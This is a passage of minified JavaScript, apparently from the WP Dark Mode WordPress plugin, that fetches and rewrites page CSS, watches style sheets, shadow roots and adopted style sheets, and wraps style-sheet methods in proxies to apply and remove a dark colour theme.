Z=K.cssRules.length-1;Z>=0;Z--)K.deleteRule(Z)}(d.sheet),f?f.run():f=qn(d,"prev-sibling",function(){B=!0,z()}),d.sheet}function z(){var K=B;B=!1,p.modifySheet({prepareSheet:R,sourceCSSRules:q,theme:P,ignoreImageAnalysis:!0,force:K,isAsyncCancelled:m}),c=d.sheet.cssRules.length===0,p.shouldRebuildStyle()&&Bn(function(){return n()})}q&&(l=!1,z())},pause:I,destroy:function(){if(I(),bt(u),bt(d),a(),we.has(b)){var P=we.get(b);we.delete(b),P&&P()}},watch:function(){h.observe(t,v),t instanceof HTMLStyleElement&&W.start()},restore:function(){d&&(++Q>10||(V(),s&&s.skip(),f&&f.skip(),c||(B=!0,n())))}}}function Fi(t,e){return Za.apply(this,arguments)}function Za(){return(Za=et(j().mark(function t(e,n){return j().wrap(function(r){for(;;)switch(r.prev=r.next){case 0:return r.abrupt("return",new Promise(function(a,o){var i=function(){e.removeEventListener("load",u),e.removeEventListener("error",d),we.delete(n)},u=function(){i(),a()},d=function(){i(),o("Linkelement ".concat(n," couldn't be loaded. ").concat(e.href))};we.set(n,function(){i(),o()}),e.addEventListener("load",u,{passive:!0}),e.addEventListener("error",d,{passive:!0}),e.href||d()}));case 1:case"end":return r.stop()}},t)}))).apply(this,arguments)}function to(t){return eo.apply(this,arguments)}function eo(){return(eo=et(j().mark(function t(e){return j().wrap(function(n){for(;;)switch(n.prev=n.next){case 0:if(!e.startsWith("data:")){n.next=6;break}return n.next=3,fetch(e);case 3:return n.next=5,n.sent.text();case 5:case 10:case 13:return n.abrupt("return",n.sent);case 6:if(new URL(e).origin!==location.origin){n.next=11;break}return n.next=10,Te(e,"text/css",location.origin);case 11:return n.next=13,Ea({url:e,responseType:"text",mimeType:"text/css",origin:location.origin});case 14:case"end":return n.stop()}},t)}))).apply(this,arguments)}function no(t,e){return xr.apply(this,arguments)}function xr(){return xr=et(j().mark(function t(e,n){var r,a,o,i,u,d,s,f,l=arguments;return j().wrap(function(c){for(;;)switch(c.prev=c.next){case 0:r=l.length>2&&l[2]!==void 0?l[2]:new Map,e=Bo(e=(e=Sr(e)).replace(Uo,""),n),a=Le(aa,e),o=Wt(a),c.prev=6,o.s();case 8:if((i=o.n()).done){c.next=33;break}if(u=i.value,d=$n(u.substring(7).trim().replace(/;$/,"").replace(/screen$/,"")),s=cn(n,d),f=void 0,!r.has(s)){c.next=17;break}f=r.get(s),c.next=30;break;case 17:return c.prev=17,c.next=20,to(s);case 20:return f=c.sent,r.set(s,f),c.next=24,no(f,sn(s),r);case 24:f=c.sent,c.next=30;break;case 27:c.prev=27,c.t0=c.catch(17),f="";case 30:e=e.split(u).join(f);case 31:c.next=8;break;case 33:c.next=38;break;case 35:c.prev=35,c.t1=c.catch(6),o.e(c.t1);case 38:return c.prev=38,o.f(),c.finish(38);case 41:return e=e.trim(),c.abrupt("return",e);case 43:case"end":return c.stop()}},t,null,[[6,35,38,41],[17,27]])})),xr.apply(this,arguments)}function ji(t,e){if(!e)return null;var n=document.createElement("style");return n.classList.add("wp-dark-mode"),n.classList.add("wp-dark-mode--cors"),n.media="screen",n.textContent=e,t.parentNode.insertBefore(n,t.nextSibling),n.sheet.disabled=!0,Ja.add(n),n}var _n,ro=new Set,ie=new Map;function ao(t){var e=t.tagName.toLowerCase();if(!e.includes("-")){var n=t.getAttribute("is");if(!n)return;e=n}ie.has(e)||(ie.set(e,new Set),function(r){return io.apply(this,arguments)}(e).then(function(){if(_n){var r=ie.get(e);ie.delete(e),_n(Array.from(r))}})),ie.get(e).add(t)}function Cn(t){Ae&&Et(t.querySelectorAll(":not(:defined)"),ao)}var _r=!1;document.addEventListener("__wp_dark_mode__inlineScriptsAllowed",function(){_r=!0},{once:!0,passive:!0});var ke=new Map;function oo(t){_r=!0;var e=t.detail.tag;if(ro.add(e),ke.has(e)){var n=ke.get(e);ke.delete(e),n.forEach(function(r){return r()})}}function io(){return(io=et(j().mark(function t(e){return j().wrap(function(n){for(;;)switch(n.prev=n.next){case 0:if(!ro.has(e)){n.next=2;break}return n.abrupt("return");case 2:return n.abrupt("return",new Promise(function(r){window.customElements&&typeof customElements.whenDefined=="function"?customElements.whenDefined(e).then(function(){return r()}):_r?(ke.has(e)?ke.get(e).push(r):ke.set(e,[r]),document.dispatchEvent(new CustomEvent("__wp_dark_mode__addUndefinedResolver",{detail:{tag:e}}))):requestAnimationFrame(function a(){var o=ie.get(e);o&&o.size>0&&(o.values().next().value.matches(":defined")?r():requestAnimationFrame(a))})}));case 3:case"end":return n.stop()}},t)}))).apply(this,arguments)}var An,Rn=[];function Ii(t,e,n){uo();var r=new WeakMap,a=function(h){return r.has(h)||r.set(h,new Set),r.get(h)};t.forEach(function(h){for(var v=h;v=v.parentNode;)if(v===document||v.nodeType===Node.DOCUMENT_FRAGMENT_NODE){a(v).add(h);break}});var o=new WeakMap,i=new WeakMap;function u(h){o.set(h,h.previousElementSibling),i.set(h,h.nextElementSibling)}function d(h,v){var g=v.createdStyles,C=v.removedStyles,A=v.movedStyles;g.forEach(function(w){return u(w)}),A.forEach(function(w){return u(w)}),C.forEach(function(w){return D=w,o.delete(D),void i.delete(D);var D});var V=a(h);g.forEach(function(w){return V.add(w)}),C.forEach(function(w){return V.delete(w)}),g.size+C.size+A.size>0&&e({created:Array.from(g),removed:Array.from(C),moved:Array.from(A),updated:[]})}function s(h,v){var g=v.additions,C=v.moves,A=v.deletions,V=new Set,w=new Set,D=new Set;g.forEach(function(b){return Jt(b).forEach(function(k){return V.add(k)})}),A.forEach(function(b){return Jt(b).forEach(function(k){return w.add(k)})}),C.forEach(function(b){return Jt(b).forEach(function(k){return D.add(k)})}),d(h,{createdStyles:V,removedStyles:w,movedStyles:D}),g.forEach(function(b){p(b),Cn(b)}),g.forEach(function(b){return!(!(k=b).tagName.includes("-")&&!k.getAttribute("is"))&&ao(b);var k})}function f(h){var v=new Set(Jt(h)),g=new Set,C=new Set,A=new Set,V=a(h);v.forEach(function(w){V.has(w)||g.add(w)}),V.forEach(function(w){v.has(w)||C.add(w)}),v.forEach(function(w){var D;g.has(w)||C.has(w)||(D=w).previousElementSibling===o.get(D)&&D.nextElementSibling===i.get(D)||A.add(w)}),d(h,{createdStyles:g,removedStyles:C,movedStyles:A}),p(h),Cn(h)}function l(h){var v=new Set,g=new Set;h.forEach(function(C){var A=C.target;A.isConnected&&(Ya(A)?v.add(A):A instanceof HTMLLinkElement&&A.disabled&&g.add(A))}),v.size+g.size>0&&e({updated:Array.from(v),created:[],removed:Array.from(g),moved:[]})}function c(h){if(!An.has(h)){var v=Yr(h,{onMinorMutations:s,onHugeMutations:f}),g=new MutationObserver(l);g.observe(h,{attributeFilter:["rel","disabled","media","href"],subtree:!0}),Rn.push(v,g),An.add(h)}}function m(h){var v=h.shadowRoot;v==null||An.has(v)||(c(v),n(v))}function p(h){fe(h,m)}t.forEach(u),c(document),p(document.documentElement),_n=function(h){var v=[];h.forEach(function(g){return jn(v,Jt(g.shadowRoot))}),e({created:v,updated:[],removed:[],moved:[]}),h.forEach(function(g){var C=g.shadowRoot;C!=null&&(m(g),p(C),Cn(C))})},document.addEventListener("__wp_dark_mode__isDefined",oo),Cn(document)}function uo(){Rn.forEach(function(t){return t.disconnect()}),Rn.splice(0,Rn.length),An=new WeakSet,_n=null,ie.clear(),document.removeEventListener("__wp_dark_mode__isDefined",oo)}var Tn=!1;document.addEventListener("__wp_dark_mode__inlineScriptsAllowed",function(){return Tn=!0},{once:!0});var Se=new WeakSet,Cr=new WeakMap;function Wi(t){var e=!1;function n(p,h){var v=kt(t.adoptedStyleSheets),g=v.indexOf(p),C=v.indexOf(h);C>=0&&v.splice(C,1),v.splice(g+1,0,h),t.adoptedStyleSheets=v}function r(){for(var p=kt(t.adoptedStyleSheets),h=p.length-1;h>=0;h--){var v=p[h];Se.has(v)&&(p.splice(h,1),Se.delete(v))}t.adoptedStyleSheets.length!==p.length&&(t.adoptedStyleSheets=p),u=new WeakSet,d=new WeakSet}var a=[],o=0;function i(){var p,h=0;if(p=function(g){h+=g.cssRules.length},t.adoptedStyleSheets.forEach(function(g){Se.has(g)||p(g)}),h===1){var v=t.adoptedStyleSheets[0].cssRules[0];return v instanceof CSSStyleRule?v.style.length:h}return h}var u=new WeakSet,d=new WeakSet,s=!1;function f(p){s||(s=!0,queueMicrotask(function(){s=!1;var h=t.adoptedStyleSheets.filter(function(v){return!Se.has(v)});h.forEach(function(v){return Cr.delete(v)}),p(h)}))}var l=null;function c(p){l=requestAnimationFrame(function(){Tn||(i()!==o&&f(p),c(p))})}function m(p,h){t.addEventListener(p,h),a.push(function(){return t.removeEventListener(p,h)})}return{render:function(p){r();for(var h=function(){var g=t.adoptedStyleSheets[v];if(Se.has(g))return 0;u.add(g);var C=Cr.get(g);if(C)return o=i(),n(g,C),0;var A=g.cssRules,V=new CSSStyleSheet;Cr.set(g,V),ae(A,function(w){return d.add(w.style)}),Er().modifySheet({prepareSheet:function(){for(var w=V.cssRules.length-1;w>=0;w--)V.deleteRule(w);return V.insertRule("#__wp_dark_mode__adoptedOverride {}"),n(g,V),Se.add(V),V},sourceCSSRules:A,theme:p,ignoreImageAnalysis:!0,force:!1,isAsyncCancelled:function(){return e}})},v=t.adoptedStyleSheets.length-1;v>=0;v--)h();o=i()},destroy:function(){a.forEach(function(p){return p()}),a.splice(0),e=!0,r(),l&&(cancelAnimationFrame(l),l=null)},watch:function(p){var h=function(){Tn=!0,f(p)};m("__wp_dark_mode__adoptedStyleSheetsChange",h),m("__wp_dark_mode__adoptedStyleSheetChange",h),m("__wp_dark_mode__adoptedStyleDeclarationChange",h),Tn||c(p)}}}var qi=function(){function t(e){Qe(this,t),this.cssRules=[],this.commands=[],this.onChange=e}return Ke(t,[{key:"insertRule",value:function(e){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0;return this.commands.push({type:"insert",index:n,cssText:e}),this.cssRules.splice(n,0,new t(this.onChange)),this.onChange(),n}},{key:"deleteRule",value:function(e){this.commands.push({type:"delete",index:e}),this.cssRules.splice(e,1),this.onChange()}},{key:"replaceSync",value:function(e){if(this.commands.splice(0),this.commands.push({type:"replace",cssText:e}),e!=="")throw new Error("StyleSheetCommandBuilder.replaceSync() is not fully supported");this.cssRules.splice(0),this.onChange()}},{key:"getDeepCSSCommands",value:function(){var e=[];return this.commands.forEach(function(n){e.push({type:n.type,cssText:n.type!=="delete"?n.cssText:"",path:n.type==="replace"?[]:[n.index]})}),this.cssRules.forEach(function(n,r){n.getDeepCSSCommands().forEach(function(a){return a.path.unshift(r)})}),e}},{key:"clearDeepCSSCommands",value:function(){this.commands.splice(0),this.cssRules.forEach(function(e){return e.clearDeepCSSCommands()})}}]),t}();function Bi(t,e){document.dispatchEvent(new CustomEvent("__wp_dark_mode__inlineScriptsAllowed"));var n=[];function r(b,k,L){document.addEventListener(b,k,L),n.push(function(){return document.removeEventListener(b,k)})}function a(b,k,L){var O=b.prototype,B=Object.getOwnPropertyDescriptor(O,k),F=tt({},B);Object.keys(L).forEach(function(E){var W=L[E];F[E]=W(B[E])}),Object.defineProperty(O,k,F),n.push(function(){return Object.defineProperty(O,k,B)})}function o(b,k,L){a(b,k,{value:L})}function i(b){var k;return b==null||(k=b.classList)===null||k===void 0?void 0:k.contains("wp-dark-mode")}function u(b){return i(b.ownerNode)}r("__wp_dark_mode__cleanUp",function(){n.forEach(function(b){return b()}),n.splice(0)});var d=new CustomEvent("__wp_dark_mode__updateSheet"),s=new CustomEvent("__wp_dark_mode__adoptedStyleSheetChange"),f=new WeakMap,l=new WeakMap;function c(b){var k=f.get(b);k==null||k.forEach(function(L){L.isConnected?L.dispatchEvent(s):k.delete(L)})}function m(b){b.ownerNode&&!u(b)&&b.ownerNode.dispatchEvent(d),f.has(b)&&c(b)}function p(b){customElements.whenDefined(b).then(function(){document.dispatchEvent(new CustomEvent("__wp_dark_mode__isDefined",{detail:{tag:b}}))})}function h(){return(h=et(j().mark(function b(){var k,L,O,B,F,E,W;return j().wrap(function(I){for(;;)switch(I.prev=I.next){case 0:for(k='<svg xmlns="http://www.w3.org/2000/svg" width="1" height="1"><rect width="1" height="1" fill="transparent"/></svg>',L=new Uint8Array(114),O=0;O<114;O++)L[O]=k.charCodeAt(O);return B=new Blob([L],{type:"image/svg+xml"}),F=URL.createObjectURL(B),I.prev=5,W=new Image,I.next=9,new Promise(function(Q,P){W.onload=function(){return Q()},W.onerror=function(){return P()},W.src=F});case 9:E=!0,I.next=15;break;case 12:I.prev=12,I.t0=I.catch(5),E=!1;case 15:document.dispatchEvent(new CustomEvent("__wp_dark_mode__blobURLCheckResponse",{detail:{blobURLAllowed:E}}));case 16:case"end":return I.stop()}},b,null,[[5,12]])}))).apply(this,arguments)}o(CSSStyleSheet,"addRule",function(b){return function(k,L,O){return b.call(this,k,L,O),m(this),-1}}),o(CSSStyleSheet,"insertRule",function(b){return function(k,L){var O=b.call(this,k,L);return m(this),O}}),o(CSSStyleSheet,"deleteRule",function(b){return function(k){b.call(this,k),m(this)}}),o(CSSStyleSheet,"removeRule",function(b){return function(k){b.call(this,k),m(this)}}),o(CSSStyleSheet,"replace",function(b){return function(k){var L,O,B,F=b.call(this,k);return O=F,(B=(L=this).ownerNode)&&!u(L)&&O&&O instanceof Promise&&O.then(function(){return B.dispatchEvent(d)}),f.has(L)&&O&&O instanceof Promise&&O.then(function(){return c(L)}),F}}),o(CSSStyleSheet,"replaceSync",function(b){return function(k){b.call(this,k),m(this)}}),(location.hostname==="baidu.com"||location.hostname.endsWith(".baidu.com"))&&o(Element,"getElementsByTagName",function(b){return function(k){var L=this;if(k!=="style")return b.call(this,k);var O=function(){var F=b.call(L,k);return Object.setPrototypeOf(kt(F).filter(function(E){return E&&!i(E)}),NodeList.prototype)},B=O();return B=new Proxy(B,{get:function(F,E){return O()[Number(E)||E]}})}}),["brilliant.org","www.vy.no"].includes(location.hostname)&&a(Node,"childNodes",{get:function(b){return function(){var k=b.call(this);return Object.setPrototypeOf(kt(k).filter(function(L){return!i(L)}),NodeList.prototype)}}}),r("__wp_dark_mode__addUndefinedResolver",function(b){return p(b.detail.tag)}),e&&o(CustomElementRegistry,"define",function(b){return function(k,L,O){p(k),b.call(this,k,L,O)}}),r("__wp_dark_mode__blobURLCheckRequest",function(){return h.apply(this,arguments)},{once:!0}),t&&a(Document,"styleSheets",{get:function(b){return function(){var k=this,L=function(){var B=kt(b.call(k)).filter(function(F){return F.ownerNode&&!u(F)});return B.item=function(F){return B[F]},Object.setPrototypeOf(B,StyleSheetList.prototype)},O=L();return O=new Proxy(O,{get:function(B,F){return L()[F]}})}}});var v=new WeakMap,g=new WeakMap,C=new CustomEvent("__wp_dark_mode__adoptedStyleSheetsChange"),A=new WeakSet,V=new WeakMap,w=function(b){var k,L,O=V.get(b),B=(b.adoptedStyleSheets||[]).filter(function(F){return!((E=F)&&E.cssRules&&(A.has(E)||E.cssRules.length>0&&E.cssRules[0].cssText.startsWith("#__wp_dark_mode__adoptedOverride")&&(A.add(E),1)));var E});V.set(b,B),O&&(L=B,(k=O).length===L.length&&k.every(function(F,E){return F===L[E]}))||(B.forEach(function(F){f.has(F)||f.set(F,new Set),f.get(F).add(b);var E,W=Wt(F.cssRules);try{for(W.s();!(E=W.n()).done;){var I=E.value.style;I&&l.set(I,F)}}catch(Q){W.e(Q)}finally{W.f()}}),b.dispatchEvent(C))};[Document,ShadowRoot].forEach(function(b){a(b,"adoptedStyleSheets",{get:function(k){return function(){return function(L,O){if(g.has(O))return O;if(v.has(O))return v.get(O);var B=new Proxy(O,{deleteProperty:function(F,E){return delete F[E],!0},set:function(F,E,W){return F[E]=W,E==="length"&&w(L),!0}});return v.set(O,B),g.set(B,O),B}(this,k.call(this))}},set:function(k){return function(L){g.has(L)&&(L=g.get(L)),k.call(this,L),w(this)}}})});var D=new CustomEvent("__wp_dark_mode__adoptedStyleDeclarationChange");["setProperty","removeProperty"].forEach(function(b){o(CSSStyleDeclaration,b,function(k){return function(){for(var L=arguments.length,O=new Array(L),B=0;B<L;B++)O[B]=arguments[B];var F=k.apply(this,O),E=l.get(this);if(E){var W=f.get(E);W&&W.forEach(function(I){I.dispatchEvent(D)})}return F}})})}var Gt=null,co=!document.hidden,Ee={capture:!0,passive:!0};function Ui(t){var e=!!Gt;Gt=function(){document.hidden||(so(),t(),co=!0)},e||(document.addEventListener("visibilitychange",Gt,Ee),window.addEventListener("pageshow",Gt,Ee),window.addEventListener("focus",Gt,Ee))}function so(){document.removeEventListener("visibilitychange",Gt,Ee),window.removeEventListener("pageshow",Gt,Ee),window.removeEventListener("focus",Gt,Ee),Gt=null}function lo(){return co}var fo=Sa(),Rt=new Map,Ln=[],Mn=new Map,ho=new WeakMap,Ar=new WeakMap,$=null,ot=null,po=null,xt=[],Be=[];function yt(t){var e=(arguments.length>1&&arguments[1]!==void 0?arguments[1]:document.head||document).querySelector(".".concat(t));return e||((e=document.createElement("style")).classList.add("wp-dark-mode"),e.classList.add(t),e.media="screen",e.textContent=""),e}var Ue=new Map;function ue(t,e){Ue.has(e)&&Ue.get(e).stop(),Ue.set(e,qn(t,"head"))}var xe={};function Hi(){var t=yt("wp-dark-mode--fallback",document);t.textContent=lr($,{strict:!0}),document.head.insertBefore(t,document.head.firstChild),ue(t,"fallback");var e=yt("wp-dark-mode--user-agent");e.textContent=Si($,po,$.styleSystemControls),document.head.insertBefore(e,t.nextSibling),ue(e,"user-agent");var n,r,a=yt("wp-dark-mode--text");$.useFont||$.textStroke>0?a.textContent=(n=$,(r=[]).push('*:not(pre, pre *, code, .far, .fa, .glyphicon, [class*="vjs-"],[class*="fa-"], .fab, .fa-github, .fas, .material-icons, .icofont, .typcn, mu, [class*="mu-"], .glyphicon, .icon, .dashicons, .ab-icon, .wp-dark-mode-ignore *, i) {'),n.useFont&&n.fontFamily&&r.push("  font-family: ".concat(n.fontFamily," !important;")),n.textStroke>0&&(r.push("  -webkit-text-stroke: ".concat(n.textStroke,"px !important;")),r.push("  text-stroke: ".concat(n.textStroke,"px !important;"))),r.push("}"),r.join(`
`)):a.textContent="",document.head.insertBefore(a,t.nextSibling),ue(a,"text");var o=yt("wp-dark-mode--invert");ot&&Array.isArray(ot.invert)&&ot.invert.length>0?o.textContent=["".concat(ot.invert.join(", ")," {"),"    filter: ".concat(ka(tt(tt({},$),{},{contrast:$.mode===0?$.contrast:Kt($.contrast-10,0,100)}))," !important;"),"}"].join(`
`):o.textContent="",document.head.insertBefore(o,a.nextSibling),ue(o,"invert");var i=yt("wp-dark-mode--inline");i.textContent=$a(),document.head.insertBefore(i,o.nextSibling),ue(i,"inline");var u=yt("wp-dark-mode--override");u.textContent=ot&&ot.css?vo(ot.css):"",document.head.appendChild(u),ue(u,"override");var d=yt("wp-dark-mode--variables"),s=Na($),f=$,l=f.darkSchemeBackgroundColor,c=f.darkSchemeTextColor,m=f.lightSchemeBackgroundColor,p=f.lightSchemeTextColor,h=f.mode,v=h===0?m:l,g=h===0?p:c;v=ht(ft(v),$),g=At(ft(g),$),d.textContent=[":root {","  --wp-dark-mode-neutral-background: ".concat(v,";"),"  --wp-dark-mode-neutral-text: ".concat(g,";"),"  --wp-dark-mode-selection-background: ".concat(s.backgroundColorSelection,";"),"  --wp-dark-mode-selection-text: ".concat(s.foregroundColorSelection,";"),"}"].join(`
`),document.head.insertBefore(d,i.nextSibling),ue(d,"variables");var C=yt("wp-dark-mode--root-vars");document.head.insertBefore(C,d.nextSibling);var A=!(ot&&ot.disableStyleSheetsProxy),V=!(ot&&ot.disableCustomElementRegistryProxy);document.dispatchEvent(new CustomEvent("__wp_dark_mode__cleanUp"));var w=function(D){var b=(arguments.length>1&&arguments[1]!==void 0?arguments[1]:document.head||document).querySelector(".".concat(D));return b||((b=document.createElement("script")).classList.add("wp-dark-mode"),b.classList.add(D)),b}("wp-dark-mode--proxy");w.append("(".concat(Bi,")(").concat(A,", ").concat(V,")")),w.remove(),xe.background=v,xe.text=g,xe.selectionBackground=s.backgroundColorSelection,xe.selectionText=s.foregroundColorSelection}var Rr=new Set;function mo(t){var e=yt("wp-dark-mode--inline",t);e.textContent=$a(),t.insertBefore(e,t.firstChild);var n=yt("wp-dark-mode--override",t);n.textContent=ot&&ot.css?vo(ot.css):"",t.insertBefore(n,e.nextSibling);var r=yt("wp-dark-mode--invert",t);ot&&Array.isArray(ot.invert)&&ot.invert.length>0?r.textContent=["".concat(ot.invert.join(", ")," {"),"    filter: ".concat(ka(tt(tt({},$),{},{contrast:$.mode===0?$.contrast:Kt($.contrast-10,0,100)}))," !important;"),"}"].join(`
`):r.textContent="",t.insertBefore(r,n.nextSibling),Rr.add(t)}function Tr(t){var e=t.firstChild===null;mo(t),e&&function(n){new MutationObserver(function(r,a){a.disconnect();var o,i=Wt(r);try{for(i.s();!(o=i.n()).done;){var u=o.value,d=u.type,s=u.removedNodes;if(d==="childList"){var f,l=Wt(s);try{for(l.s();!(f=l.n()).done;){var c=f.value,m=c.nodeName,p=c.className;if(m==="STYLE"&&["wp-dark-mode wp-dark-mode-inline","wp-dark-mode wp-dark-mode-override","wp-dark-mode wp-dark-mode-invert"].includes(p))return void mo(n)}}catch(h){l.e(h)}finally{l.f()}}}}catch(h){i.e(h)}finally{i.f()}}).observe(n,{childList:!0})}(t)}function vo(t){return t.replace(/\${(.+?)}/g,function(e,n){var r=ft(n);return r?function(a,o){return Pe(a,o,ni)}(r,$):n})}function Lr(){var t=document.querySelector(".wp-dark-mode--fallback");t&&(t.textContent="")}var Gi=0,Zt=new Set;function go(t){var e=++Gi,n=Ni(t,{update:function(){var r=n.details({secondRound:!0});r&&(nt.addRulesForMatching(r.rules),nt.matchVariablesAndDependents(),n.render($,xt))},loadingStart:function(){if(!re()||!lo()){Zt.add(e),"Current amount of styles loading: ".concat(Zt.size);var r=document.querySelector(".wp-dark-mode--fallback");r.textContent||(r.textContent=lr($,{strict:!1}))}},loadingEnd:function(){Zt.delete(e),"Removed loadingStyle ".concat(e,", now awaiting: ").concat(Zt.size),Zt.size===0&&re()&&Lr()}});return Rt.set(t,n),n}function bo(t){var e=Rt.get(t);e&&(e.destroy(),Rt.delete(t))}var Vn,$i=In(function(t){Rt.forEach(function(e){return e.render($,xt)}),Ln.forEach(function(e){return e.render($,xt)}),t&&t()}),yo=function(){$i.cancel()};function wo(){Zt.size!==0||Lr()}function ko(){(function(){yo();var t=Jt(document).filter(function(o){return!Rt.has(o)}).map(function(o){return go(o)});t.map(function(o){return o.details({secondRound:!1})}).filter(function(o){return o&&o.rules.length>0}).forEach(function(o){nt.addRulesForMatching(o.rules)}),nt.matchVariablesAndDependents(),nt.setOnRootVariableChange(function(){var o=yt("wp-dark-mode--root-vars");nt.putRootVars(o,$)});var e=yt("wp-dark-mode--root-vars");nt.putRootVars(e,$),Rt.forEach(function(o){return o.render($,xt)}),Zt.size===0&&Lr(),t.forEach(function(o){return o.watch()});var n=function(o){for(var i=[],u=0,d=o.length;u<d;u++)i.push(o[u]);return i}(document.querySelectorAll(We));if(fe(document.documentElement,function(o){Tr(o.shadowRoot);var i=o.shadowRoot.querySelectorAll(We);i.length>0&&jn(n,i)}),n.forEach(function(o){return kr(o,$,Be,xt)}),Eo(document),nt.matchVariablesAndDependents(),qt){var r=Symbol(),a=function(o){var i=o.detail,u=i.node,d=i.id,s=i.cssRules,f=i.entries;Array.isArray(f)?(f.forEach(function(l){var c=l[2];nt.addRulesForMatching(c)}),nt.matchVariablesAndDependents()):s&&(nt.addRulesForMatching(s),$r(r,function(){return nt.matchVariablesAndDependents()})),(Array.isArray(f)?f:u&&s?[[u,d,s]]:[]).forEach(function(l){var c=pt(l,3),m=c[0],p=c[1],h=c[2];ho.set(m,p),xo(m).updateCSS(h)})};document.addEventListener("__wp_dark_mode__adoptedStyleSheetsChange",a),Mr.push(function(){return document.removeEventListener("__wp_dark_mode__adoptedStyleSheetsChange",a)}),document.dispatchEvent(new CustomEvent("__wp_dark_mode__startAdoptedStyleSheetsWatcher"))}})(),Ii(Array.from(Rt.keys()),function(t){var e=t.created,n=t.updated,r=t.removed,a=t.moved,o=r,i=e.concat(n).concat(a).filter(function(s){return!Rt.has(s)}),u=a.filter(function(s){return Rt.has(s)});o.forEach(function(s){return bo(s)});var d=i.map(function(s){return go(s)});d.map(function(s){return s.details({secondRound:!1})}).filter(function(s){return s&&s.rules.length>0}).forEach(function(s){nt.addRulesForMatching(s.rules)}),nt.matchVariablesAndDependents(),d.forEach(function(s){return s.render($,xt)}),d.forEach(function(s){return s.watch()}),u.forEach(function(s){return Rt.get(s).restore()})},function(t){Tr(t),Eo(t)}),function(t,e){br(document,t,e),fe(document.documentElement,function(n){br(n.shadowRoot,t,e)})}(function(t){if(kr(t,$,Be,xt),t===document.documentElement&&(t.getAttribute("style")||"").includes("--")){nt.matchVariablesAndDependents();var e=yt("wp-dark-mode--root-vars");nt.putRootVars(e,$)}},function(t){Tr(t);var e=t.querySelectorAll(We);e.length>0&&Et(e,function(n){return kr(n,$,Be,xt)})}),zr(wo)}function So(){Hi(),lo()||$.immediateModify?ko():Ui(ko),function(t){var e=document.querySelector(Qa);e?Ka(e,t):(Xt&&Xt.disconnect(),(Xt=new MutationObserver(function(n){t:for(var r=0;r<n.length;r++)for(var a=n[r].addedNodes,o=0;o<a.length;o++){var i=a[o];if(i instanceof HTMLMetaElement&&i.name===za){Xt.disconnect(),Xt=null,Ka(i,t);break t}}})).observe(document.head,{childList:!0}))}($)}function Eo(t){if(qt)xo(t).render($,xt);else if(function(n){return Array.isArray(n.adoptedStyleSheets)}(t)){t.adoptedStyleSheets.forEach(function(n){nt.addRulesForMatching(n.cssRules)});var e=Wi(t);Ln.push(e),e.render($,xt),e.watch(function(n){n.forEach(function(r){nt.addRulesForMatching(r.cssRules)}),nt.matchVariablesAndDependents(),e.render($,xt)})}}function xo(t){var e=Mn.get(t);return e||(e=function(n){var r,a=!1,o=[],i=!0,u=new qi(n);function d(s,f){r=s,i=f,Er().modifySheet({prepareSheet:function(){return u.replaceSync(""),u},sourceCSSRules:o,theme:s,ignoreImageAnalysis:!0,force:!1,isAsyncCancelled:function(){return a}})}return{render:d,destroy:function(){a=!0},updateCSS:function(s){o=s,r&&i&&d(r,i)},commands:function(){var s=u.getDeepCSSCommands();return u.clearDeepCSSCommands(),s}}}(function(){var n=function(r){if(Ar.has(r))return Ar.get(r);var a=Symbol();return Ar.set(r,a),a}(t);$r(n,function(){var r,a=ho.get(t),o=(r=e)===null||r===void 0?void 0:r.commands();if(a&&o){var i={id:a,commands:o};document.dispatchEvent(new CustomEvent("__wp_dark_mode__adoptedStyleSheetCommands",{detail:JSON.stringify(i)}))}})}),Mn.set(t,e)),e}function zi(){Rt.forEach(function(t){return t.pause()}),Et(Ue.values(),function(t){return t.stop()}),Ue.clear(),uo(),qe.forEach(function(t){return t.disconnect()}),Sn.forEach(function(t){return t.disconnect()}),qe.clear(),Sn.clear(),Qr(wo),rn.clear()}function _o(){if(document.querySelector('meta[name="wp-dark-mode-lock"]'))return!0;var t,e=document.querySelector('meta[name="wp-dark-mode"]');return e?e.content!==fo:((t=document.createElement("meta")).name="wp-dark-mode",t.content=fo,document.head.appendChild(t),(Vn=new MutationObserver(function(){document.querySelector('meta[name="wp-dark-mode-lock"]')&&(Vn.disconnect(),On())})).observe(document.head,{childList:!0,subtree:!0}),!1)}function Qi(t,e,n){if($=t,(ot=e)?(xt=Array.isArray(ot.ignoreImageAnalysis)?ot.ignoreImageAnalysis:[],Be=Array.isArray(ot.ignoreInlineStyle)?ot.ignoreInlineStyle:[]):(xt=[],Be=[]),$.immediateModify&&(re=function(){return!0}),po=n,document.head){if(_o())return void On();document.documentElement.setAttribute("data-wp-dark-mode-scheme","dark"),So()}else{if(!qt){var r=yt("wp-dark-mode--fallback");document.documentElement.appendChild(r),r.textContent=lr($,{strict:!0})}var a=new MutationObserver(function(){if(document.head){if(a.disconnect(),_o())return void On();So()}});a.observe(document,{childList:!0,subtree:!0})}}var Mr=[];function On(){document.documentElement.removeAttribute("data-wp-dark-mode-mode"),document.documentElement.removeAttribute("data-wp-dark-mode-scheme"),nt.clear(),Me.clear(),so(),yo(),zi(),_i(),dn.clear(),fn.clear(),bt(document.querySelector(".wp-dark-mode--fallback")),document.head&&(function(){Xt&&(Xt.disconnect(),Xt=null);var t=document.querySelector(Qa);t&&En&&(t.content=En)}(),bt(document.head.querySelector(".wp-dark-mode--user-agent")),bt(document.head.querySelector(".wp-dark-mode--text")),bt(document.head.querySelector(".wp-dark-mode--invert")),bt(document.head.querySelector(".wp-dark-mode--inline")),bt(document.head.querySelector(".wp-dark-mode--override")),bt(document.head.querySelector(".wp-dark-mode--variables")),bt(document.head.querySelector(".wp-dark-mode--root-vars")),bt(document.head.querySelector('meta[name="wp-dark-mode"]')),document.dispatchEvent(new CustomEvent("__wp_dark_mode__cleanUp")),bt(document.head.querySelector(".wp-dark-mode--proxy"))),Rr.forEach(function(t){bt(t.querySelector(".wp-dark-mode--inline")),bt(t.querySelector(".wp-dark-mode--override"))}),Rr.clear(),Et(Rt.keys(),function(t){return bo(t)}),Zt.clear(),we.clear(),Et(document.querySelectorAll(".wp-dark-mode"),bt),Ln.forEach(function(t){return t.destroy()}),Ln.splice(0),Mn.forEach(function(t){return t.destroy()}),Mn.clear(),Vn&&Vn.disconnect(),Mr.forEach(function(t){return t()}),Mr.splice(0)}function Co(t){if(!(t=(t=Sr(t)).trim()))return[];var e=[],n=Vr(t),r=He(t,"{","}",n),a=0;return r.forEach(function(o){var i,u,d,s=t.substring(a,o.start).trim(),f=t.substring(o.start+1,o.end-1);if(s.startsWith("@")){var 